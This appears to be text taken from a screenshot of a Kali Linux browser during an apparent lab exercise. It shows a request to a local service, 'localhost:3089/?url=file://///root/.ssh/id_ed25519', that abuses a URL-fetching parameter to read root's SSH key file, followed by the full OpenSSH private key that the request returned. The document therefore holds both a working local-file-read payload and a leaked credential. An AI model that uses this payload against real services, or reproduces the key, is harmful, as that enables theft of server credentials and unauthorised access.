 localhost:3089/?url=file://///root/.ssh/id_ed25519&width=8000
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter OffSec Exploit-DB Google Hacking… All Bookmark
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACBFmNuELVMDeb/xQStnwEkL0RjFD9msBy9Bi6Z4xztsPwAAAIjPmzllz5s5
ZQAAAAtzc2gtZWQyNTUxOQAAACBFmNuELVMDeb/xQStnwEkL0RjFD9msBy9Bi6Z4xztsPw
AAAEDDObDOfFBe45Bc8LenwEN1IUmI9KJrqk0E8Xyj7ZrW4UWY24QtUwN5v/FBK2fASQvR
GMUP2awHL0GLpnjHO2w/AAAAAAECAwQF
-----END OPENSSH PRIVATE KEY-----